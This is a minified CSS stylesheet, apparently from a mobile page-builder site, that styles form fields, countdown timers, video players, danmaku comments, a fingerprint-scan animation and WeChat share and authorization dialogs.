.btn{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;width:1.16rem;height:.34rem;font-size:17;border-radius:.03rem}.wechat-auth-dialog .auth-dialog .btn-group .btn.btn-confirm{color:#07c160;background-color:#f2f2f2}.wechat-auth-dialog .auth-dialog .btn-group .btn.btn-cancel{color:#fff;background-color:#07c160}@-webkit-keyframes bounceInBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}
.cmp.cmp-text .text{word-wrap:break-word;word-break:break-all;white-space:pre-line;overflow:hidden;cursor:default}.cmp.cmp-text .text-editor.temp{position:absolute;top:0;left:0;background-color:initial;width:100%;height:100%;white-space:normal}.cmp.cmp-text .text-editor.temp .char-wrapper{display:inline-block}.cmp.cmp-text .text-editor.temp .char-wrapper .flex-wrapper{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp.cmp-text em,.cmp.cmp-text i{font-style:italic}@-webkit-keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}.cmp.cmp-text .trigger-tips:hover{cursor:pointer}.cmp.cmp-text .trigger-tips:after,.cmp.cmp-text .trigger-tips:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;box-sizing:border-box;border-radius:50%;background:transparent;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-timing-function:ease;animation-timing-function:ease}.cmp.cmp-text .trigger-tips:before{width:48px;height:48px;border:8px solid hsla(0,0%,100%,.4);z-index:10;-webkit-animation-name:tgtipsbefore;animation-name:tgtipsbefore}.cmp.cmp-text .trigger-tips:after{width:32px;height:32px;border:8px solid hsla(0,0%,100%,.7);-webkit-animation-name:tgtipsafter;animation-name:tgtipsafter}
.cmp.cmp-input *{line-height:1.5}.cmp.cmp-input .verify-button{margin-right:.04rem;position:relative;font-size:.12rem;height:.32rem;width:.78rem;color:#fff}.cmp.cmp-input .phone-tips{font-family:Microsoft YaHei;position:absolute;top:50%;right:.16rem;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#f75a53;font-size:.09rem}.cmp.cmp-input .input-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;overflow:hidden;width:100%;height:100%;text-indent:0!important}.cmp.cmp-input .required-star{position:absolute;top:calc(50% - .05rem);left:.06rem;color:red;font-size:.14rem;line-height:1}.cmp.cmp-input .input-inner{-webkit-box-flex:1;-webkit-flex:1;flex:1}.cmp.cmp-input input{display:block;padding:.05rem .15rem;width:100%;height:100%;outline:none;border:none;background-color:initial;color:inherit;text-overflow:clip}.cmp.cmp-input input[type=number]::-webkit-inner-spin-button,.cmp.cmp-input input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none}.cmp.cmp-input input::-webkit-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input::-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input:-ms-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input:-moz-placeholder{color:inherit;opacity:.54}
.cmp.cmp-choose{display:block;width:100%;height:100%;background-color:initial}.cmp.cmp-choose *{line-height:1.2}.cmp.cmp-choose .choose-wrapper{display:block;overflow:hidden;width:100%;height:100%}.cmp.cmp-choose .required-star{position:absolute;top:calc(50% - .06rem);left:.06rem;color:red;font-size:.14rem}.cmp.cmp-choose .choose-title{position:relative;padding:.1rem .15rem;min-height:.41rem;width:100%;border-top:none!important;border-right:none!important;border-left:none!important;border-radius:0!important;color:inherit;word-break:break-all;font-size:.16rem!important}.cmp.cmp-choose .choose-option-list{padding:0!important;width:100%;border:none!important;border-radius:0!important}.cmp.cmp-choose .choose-option-list li+li{margin-top:.13rem}.cmp.cmp-choose .choose-option-list .choose-option{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;color:inherit;font-size:0;cursor:pointer;margin-top:0!important;padding:.1rem .15rem;border-top:none!important;border-right:none!important;border-left:none!important;border-radius:0!important;-webkit-user-select:none;user-select:none}.cmp.cmp-choose .choose-option-list .choose-option:last-child{border-bottom:0!important}.cmp.cmp-choose .choose-option-list .choose-option.active .check-btn .dot{opacity:1;-webkit-animation:chooseScaleIn .2s ease;animation:chooseScaleIn .2s ease;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.cmp.cmp-choose .choose-option-list .choose-option .check-btn{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:.16rem;height:.16rem;border-width:.01rem;border-style:solid;vertical-align:top}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.radio-btn{border-radius:50%}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.radio-btn .dot{width:60%;height:60%;border-radius:50%;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox{border-radius:.02rem}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox .dot{position:relative;opacity:0}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox .dot:after{position:absolute;top:-.04rem;left:-.05rem;display:inline-block;width:.1rem;height:.05rem;border-style:solid;border-color:inherit;border-width:0 0 .02rem .02rem;border-radius:.01rem;content:"";-webkit-transform:translateZ(0) rotate(-50deg);transform:translateZ(0) rotate(-50deg)}.cmp.cmp-choose .choose-option-list .choose-option .option-label{-webkit-box-flex:1;-webkit-flex:1;flex:1;padding-left:.08rem;word-break:break-all;font-size:.14rem}@-webkit-keyframes chooseScaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes chooseScaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}
.cmp.cmp-select *{line-height:1.2}.cmp.cmp-select .select-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;width:100%;height:100%;border:none!important;background:transparent!important}.cmp.cmp-select .select-wrapper .selector{position:relative;height:100%}.cmp.cmp-select .select-wrapper .selector .required-star{position:absolute;top:calc(50% - .06rem);left:.07rem;color:red;font-size:.14rem}.cmp.cmp-select .select-wrapper .selector .down-arrow{position:absolute;top:50%;right:.08rem;display:inline-block;margin-top:-.03rem;width:0;height:0;border-width:.06rem .04rem 0!important;border-style:solid;border-right-color:transparent!important;border-bottom-color:transparent!important;border-left-color:transparent!important}.cmp.cmp-select .select-wrapper .selector select{padding:0 .25rem 0 .15rem;width:100%;height:100%;outline:none;-webkit-appearance:none;appearance:none}.cmp.cmp-select .select-wrapper .selector select option{overflow:hidden;width:100%;text-overflow:ellipsis;white-space:nowrap}
.cmp.cmp-star *{line-height:1.2}.cmp.cmp-star .star-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column;width:100%;height:100%}.cmp.cmp-star .star-wrapper .required-star{position:absolute;top:calc(50% - .06rem);left:.06rem;color:red;font-size:.14rem}.cmp.cmp-star .star-wrapper .star-title{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;padding:.1rem .15rem;min-height:.4rem;border:none!important}.cmp.cmp-star .star-wrapper .star-title .star-tips{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;width:100%;font-size:.14rem!important}.cmp.cmp-star .star-wrapper .star-title .star-divider{position:absolute;bottom:0;border-top:none!important;width:calc(100% - 30px)}.cmp.cmp-star .star-wrapper .star-list{-webkit-box-flex:1;-webkit-flex:1;flex:1;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding:.1rem!important;width:100%}.cmp.cmp-star .star-wrapper .star-list,.cmp.cmp-star .star-wrapper .star-list .star-item{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp.cmp-star .star-wrapper .star-list .star-item{-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;padding:.05rem;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp.cmp-star .star-wrapper .star-list .star-item.active{-webkit-animation:starScaleIn .2s ease;animation:starScaleIn .2s ease}.cmp.cmp-star .star-wrapper .star-list .star-item svg{width:.2rem;height:.2rem}@-webkit-keyframes starScaleIn{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes starScaleIn{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}
.form-error-inlne-page-container{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1040}.form-error-inlne-page-container .form-inline-page-cmp-container{position:relative;width:3.2rem;height:100%;margin:0 auto}.form-error-inlne-page-container .form-inline-page-mask-wrapper{position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.75);-webkit-transition:all .3s ease;transition:all .3s ease}
.cmp.cmp-submit *{line-height:1}.cmp.cmp-submit.submitted .new-submit-wrapper.submit-wrapper .cmp.cmp-btn .btn{border-color:#aaa!important;background-color:#aaa!important;box-shadow:none!important;color:#fff!important;cursor:not-allowed}.cmp.cmp-submit.submitted .new-submit-wrapper.submit-wrapper.image-btn .cmp.cmp-btn .btn{border-color:transparent!important;background-color:initial!important}.cmp.cmp-submit .submit-wrapper{overflow:hidden;width:100%;height:100%;outline:none;text-align:center;cursor:pointer}.cmp.cmp-submit .animate-wrapper{background-color:initial!important}.r-alert .submit-success{margin-top:-35px}.r-alert .submit-success svg{width:.58rem}
.dynamic-search-list{position:absolute;left:0;width:100%;z-index:11111;margin-top:.05rem;max-height:1.8rem;overflow-y:auto;background-color:#fff;border-radius:5px;border:.01rem solid #c1c2c3}.dynamic-search-list .dynamic-search-list-item{padding:0 .15rem;font-size:.12rem;font-weight:400;color:#333;line-height:.17rem}.dynamic-search-list .dynamic-search-list-item:last-of-type .dynamic-search-list-item-text{border-bottom:none}.dynamic-search-list .dynamic-search-list-item:not(.empty):hover{background-color:#eee}.dynamic-search-list .dynamic-search-list-item .dynamic-search-list-item-text{padding:.1rem 0;border-bottom:.01rem solid #eee}
.cmp.cmp-dynamicSearch *{line-height:1.2}.cmp.cmp-dynamicSearch .dynamic-search-wrapper{width:100%;height:100%}.cmp.cmp-dynamicSearch .selector{position:relative;height:100%}.cmp.cmp-dynamicSearch .selector-input{width:100%;height:100%;padding:0 .25rem 0 .1rem;outline:none;-webkit-appearance:none;appearance:none;background-color:#fff;position:absolute;top:0;right:0;bottom:0;left:0}.cmp.cmp-dynamicSearch .required-star{position:absolute;top:calc(50% - .06rem);left:.07rem;color:red;font-size:.14rem}.cmp.cmp-dynamicSearch .down-arrow{position:absolute;top:50%;right:.08rem;display:inline-block;margin-top:-.03rem;width:0;height:0;border-color:transparent;border-style:solid;border-width:.06rem .04rem 0}
.onecall{display:-webkit-box;display:-webkit-flex;display:flex;width:100%;height:100%;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.onecall .icon-phone-channel{-webkit-flex-shrink:0;flex-shrink:0;width:.2rem;margin-right:.05rem;font-size:.2rem}
.countdownblock{width:19%;min-width:.6rem;height:auto;margin:0 .06rem;padding:.1rem 0}.countdownblock .block-wrapper{overflow:hidden;width:100%;height:100%;font-size:0}.countdownblock .block-wrapper .c-num{display:inline-block;overflow:hidden;width:50%;font-size:.27rem}.countdownblock .block-wrapper .c-num .flex-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;width:100%;height:100%;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.countdownblock .block-wrapper .c-num .flex-wrapper .curr-value{line-height:.27rem}.countdownblock .block-wrapper .c-num .flex-wrapper .next-value{position:absolute;top:-100%;opacity:1;line-height:.27rem}.countdownblock .block-wrapper .c-num.left .flex-wrapper{-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.countdownblock .block-wrapper .c-num.right .flex-wrapper{-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.countdownblock .block-wrapper .c-text{display:-webkit-box;display:-webkit-flex;display:flex;width:100%;margin-top:.02rem;font-size:.14rem;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.countdownblock.flash-block .next-value{top:0!important;opacity:0!important}.countdownblock.flash-block .flex-wrapper.flash .curr-value{-webkit-animation:flashout .2s ease-in-out;animation:flashout .2s ease-in-out;-webkit-animation-delay:-.1s;animation-delay:-.1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.countdownblock.flash-block .flex-wrapper.flash .next-value{-webkit-animation:flashin .2s ease-in-out;animation:flashin .2s ease-in-out;-webkit-animation-delay:.1s;animation-delay:.1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.scrolldown{-webkit-animation:scrolldown .4s ease-in-out;animation:scrolldown .4s ease-in-out}@-webkit-keyframes scrolldown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes scrolldown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes flashin{0%{opacity:0}to{opacity:1}}@keyframes flashin{0%{opacity:0}to{opacity:1}}@-webkit-keyframes flashout{0%{opacity:1}to{opacity:0}}@keyframes flashout{0%{opacity:1}to{opacity:0}}
.cmp.cmp-countdown,.cmp.cmp-countdown .countdown-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;width:100%}.cmp.cmp-countdown .countdown-wrapper{overflow:hidden;height:100%;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp.cmp-countdown .countdown-wrapper.turn{border:none!important}.cmp.cmp-countdown .countdown-wrapper.over.hide{display:none}.cmp.cmp-countdown .countdown-wrapper.over.replace .over-message{-webkit-animation:flashin .6s ease-in-out;animation:flashin .6s ease-in-out;text-align:center;color:#000;font-size:.2rem}.cmp.cmp-countdown *{-webkit-transform:translateZ(0);transform:translateZ(0)}@-webkit-keyframes flashin{0%{opacity:0}to{opacity:1}}@keyframes flashin{0%{opacity:0}to{opacity:1}}
.cmp.cmp-image .image{position:relative;width:100%;height:100%;overflow:hidden}.cmp.cmp-image .image .inner-image{position:absolute;left:0;top:0;width:100%;height:100%;outline:1px solid transparent}.cmp.cmp-image .image .image-load{background-color:#ccc}@-webkit-keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}.cmp.cmp-image .trigger-tips:hover{cursor:pointer}.cmp.cmp-image .trigger-tips:after,.cmp.cmp-image .trigger-tips:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;box-sizing:border-box;border-radius:50%;background:transparent;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-timing-function:ease;animation-timing-function:ease}.cmp.cmp-image .trigger-tips:before{width:48px;height:48px;border:8px solid hsla(0,0%,100%,.4);z-index:10;-webkit-animation-name:tgtipsbefore;animation-name:tgtipsbefore}.cmp.cmp-image .trigger-tips:after{width:32px;height:32px;border:8px solid hsla(0,0%,100%,.7);-webkit-animation-name:tgtipsafter;animation-name:tgtipsafter}
.cmp.cmp-image .image{position:relative;width:100%;height:100%;overflow:hidden}.cmp.cmp-image .image .inner-image{position:absolute;left:0;top:0;width:100%;height:100%;outline:1px solid transparent}.cmp.cmp-image .image .image-load{background-color:#ccc}@-webkit-keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}.cmp.cmp-image .trigger-tips:hover{cursor:pointer}.cmp.cmp-image .trigger-tips:after,.cmp.cmp-image .trigger-tips:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;box-sizing:border-box;border-radius:50%;background:transparent;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-timing-function:ease;animation-timing-function:ease}.cmp.cmp-image .trigger-tips:before{width:48px;height:48px;border:8px solid hsla(0,0%,100%,.4);z-index:10;-webkit-animation-name:tgtipsbefore;animation-name:tgtipsbefore}.cmp.cmp-image .trigger-tips:after{width:32px;height:32px;border:8px solid hsla(0,0%,100%,.7);-webkit-animation-name:tgtipsafter;animation-name:tgtipsafter}
.danmaku{width:100vw;position:fixed;top:0;left:0;pointer-events:none;z-index:9}.danmaku div{position:absolute;display:block;color:#fff;font-size:12px;line-height:1;-webkit-transform:translateX(0);transform:translateX(0);opacity:.8;white-space:nowrap}.danmaku div.move{font-weight:700}
.e-board-form{position:fixed;z-index:1050;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);-webkit-tap-highlight-color:transparent}.e-board-form .board-wrap{position:absolute;bottom:0;left:0;width:100%;height:1.3rem;padding:.5rem .1rem;border:1px solid #d7d7d9;background-color:#f5f5f6}.e-board-form .board-wrap input{width:79%;height:.3rem;padding:0 55px 0 6px;color:rgba(0,0,0,.4);border:1px solid #d7d7d9;border-radius:6px;background-color:#fff;font-size:12px}.e-board-form .board-wrap .input-tip{position:absolute;top:.58rem;right:25%;color:rgba(0,0,0,.4);font-size:12px}.e-board-form .board-wrap button{width:15%;height:.3rem;margin-left:3%;color:#7f8389;border:1px solid #7f8389;border-radius:6px;outline:none;background-color:#f5f5f6}.e-board-form .board-wrap .disabled{opacity:.4}
.cmp .cmp-comment-wrap{height:100%}.cmp .cmp-comment-wrap>button{width:100%;height:100%;outline:none}.cmp .cmp-comment-wrap .switch{position:fixed;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:.4rem;height:.45rem;line-height:.16rem;text-align:center;color:#383838;background-image:url([data-uri]);background-size:100% 100%}.cmp .cmp-comment-wrap .switch .count{font-size:12px;color:#1190ff}.cmp .cmp-comment-wrap .closed:before{content:"";display:block;width:92%;height:2px;background-color:red;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:.2rem;left:.03rem}.cmp .cmp-comment-wrap .show-edit{display:block;line-height:.5rem;color:#fff;background-image:url([data-uri])}.cmp .cmp-comment-wrap .switch-barrage{position:fixed;top:3.5rem;width:.4rem;height:.45rem;line-height:.5rem;text-align:center;background-image:url([data-uri]);background-size:100% 100%}
@-webkit-keyframes rotate3d{0%{-webkit-transform:translateZ(0) rotate(-1turn);transform:translateZ(0) rotate(-1turn);-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center}}@keyframes rotate3d{0%{-webkit-transform:translateZ(0) rotate(-1turn);transform:translateZ(0) rotate(-1turn);-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center}}.bgmusic,.bgmusic .control{width:100%;height:100%}.bgmusic .control{background:url([data-uri]) transparent no-repeat 50%;background-size:contain}.bgmusic .control .control-after{position:absolute;background:url([data-uri]) transparent no-repeat 50%;background-size:100% 100%;-webkit-animation:rotate3d 1.2s linear infinite;animation:rotate3d 1.2s linear infinite;z-index:-1;width:100%;height:100%}.bgmusic.stopped .control{background:none}.bgmusic.stopped .control .control-after{-webkit-animation:none;animation:none}
.shape{width:100%;height:100%;overflow:visible}.shape svg{overflow:visible;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.trigger-disabled{pointer-events:none}@-webkit-keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}.trigger-tips:hover{cursor:pointer}.trigger-tips:after,.trigger-tips:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;box-sizing:border-box;border-radius:50%;background:transparent;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-timing-function:ease;animation-timing-function:ease;pointer-events:none}.trigger-tips:before{width:48px;height:48px;border:8px solid hsla(0,0%,100%,.4);z-index:10;-webkit-animation-name:tgtipsbefore;animation-name:tgtipsbefore}.trigger-tips:after{width:32px;height:32px;border:8px solid hsla(0,0%,100%,.7);-webkit-animation-name:tgtipsafter;animation-name:tgtipsafter}

.like{overflow:hidden;width:100%;height:100%;text-align:center;font-size:0;white-space:nowrap}.like.column .content-container{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.like.column .content-container .count,.like.column .content-container img,.like.column .content-container svg{display:block;text-align:center;margin:auto;line-height:100%}.like.row .content-container{width:100%;height:100%;text-align:center;white-space:nowrap;line-height:100%}.like.row .content-container .count,.like.row .content-container svg{display:inline-block;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);vertical-align:top}.like.row .content-container .count{line-height:100%}
video::-webkit-media-controls-start-playback-button{display:none}video{background-size:contain;object-fit:contain;display:block}.video-wrapper,video{width:100%;height:100%}.video-wrapper{position:relative;background-color:#fff;overflow:hidden}.video-wrapper .video-player{background-color:initial;background-repeat:no-repeat;background-size:100% auto;background-size:cover}.video-wrapper.paused:before{content:"";background-color:rgba(0,0,0,.1);pointer-events:none}.video-wrapper.paused:before,.video-wrapper img{position:absolute;top:0;left:0;width:100%;height:100%}.video-wrapper img{z-index:-1;object-fit:contain}.video-wrapper .full-screen{position:absolute;height:.24rem;width:.24rem;right:.15rem;bottom:.12rem;z-index:2;opacity:1;visibility:visible;background-color:rgba(0,0,0,.3);border-radius:50%}.video-wrapper .full-screen svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.video-wrapper .full-screen.hide{visibility:hidden}.video-wrapper .pause-btn,.video-wrapper .play-btn{position:absolute;top:0;right:0;bottom:0;left:0;width:.5rem;height:.5rem;margin:auto;border-radius:50%;background-color:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0)}.video-wrapper .play-btn{display:none;pointer-events:none}.video-wrapper .play-btn:before{position:absolute;top:50%;left:56%;content:"";-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-top:.15rem solid transparent;border-bottom:.15rem solid transparent;border-left:.25rem solid #fff;border-right:0}.video-wrapper .play-btn.paused{display:block}.video-wrapper .pause-btn{opacity:0;visibility:hidden;pointer-events:none}.video-wrapper .pause-btn:after,.video-wrapper .pause-btn:before{width:10%;height:45%;background-color:#fff;position:absolute;content:"";top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.video-wrapper .pause-btn:before{left:35%}.video-wrapper .pause-btn:after{left:65%}
.cmp-thirdVideo iframe{position:absolute}
.cmp-default-fingerprint{width:100%;height:100%}.cmp-default-fingerprint:after{position:absolute;top:0;left:2%;width:96%;height:8px;content:"";-webkit-animation:fingerscan 2s ease infinite;animation:fingerscan 2s ease infinite;background-image:url(//oss3.rabbitpre.com/img/fingerprint-scan.png);background-repeat:no-repeat;background-size:100% 100%}.custom-fingerprint,.default-fingerprint{width:100%;height:100%;object-fit:cover}@-webkit-keyframes fingerscan{0%{top:2%}to{top:98%}}@keyframes fingerscan{0%{top:2%}to{top:98%}}
.g-dialog.e-fingerprint-dialog .g-dialog-content{width:2.7rem;padding:0;border-radius:10px}.g-dialog.e-fingerprint-dialog .g-dialog-content .g-dialog-body{padding:0;text-align:center}.g-dialog.e-fingerprint-dialog .g-dialog-content .alert-content{margin-top:0!important}.g-dialog.e-fingerprint-dialog .g-dialog-content .finger-front{margin:.24rem .3rem 0;text-align:left;color:#1a1a1a;font-size:.13rem;word-break:break-all}.g-dialog.e-fingerprint-dialog .g-dialog-content .finger-middle{margin-top:.16rem;text-align:center;color:#000;font-size:.24rem;font-weight:700}.g-dialog.e-fingerprint-dialog .g-dialog-content .finger-middle span{display:inline-block;margin:0 .04rem;color:#fd555c}.g-dialog.e-fingerprint-dialog .g-dialog-content .finger-end{margin:.13rem .3rem .2rem;text-align:left;word-break:break-all;color:#1a1a1a;font-size:.13rem}.g-dialog.e-fingerprint-dialog .g-dialog-content .finger-invite{width:100%;height:.4rem;text-align:center;color:#fff;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background-color:#fd555c;font-size:.14rem;line-height:.4rem}
.g-dialog.e-share-guide-dialog .g-dialog-content{width:100%;height:100%;padding:0;background-color:initial}.g-dialog.e-share-guide-dialog .g-dialog-content .g-dialog-body{width:100%;height:100%;padding:0}.g-dialog.e-share-guide-dialog .g-dialog-content .alert-content,.g-dialog.e-share-guide-dialog .g-dialog-content .r-alert-content,.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container{width:100%;height:100%}.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container .share-guide{position:absolute;top:.35rem;right:.25rem;width:.72rem;height:.69rem}.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container .share-friend-circle{position:absolute;top:1.27rem;display:-webkit-box;display:-webkit-flex;display:flex;width:100%;color:#fff;font-size:.2rem;line-height:.24rem;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container .share-friend-circle img{width:.23rem;height:.23rem;margin-right:.12rem}.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container .share-friend{position:absolute;top:1.62rem;display:-webkit-box;display:-webkit-flex;display:flex;width:100%;color:#fff;font-size:.2rem;line-height:.24rem;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container .share-friend img{width:.23rem;height:.2rem;margin-right:.12rem}
.cmp.cmp-group .group{width:100%;height:100%}
